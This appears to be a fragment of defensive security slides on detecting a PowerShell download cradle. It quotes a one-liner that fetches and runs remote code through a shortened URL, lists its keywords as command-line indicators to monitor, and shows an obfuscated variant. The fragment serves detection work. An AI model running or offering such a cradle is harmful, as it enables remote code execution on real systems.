 • Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• System.Net.WebClient
Obfuscation Example: (New-Object Net.WebClient)
 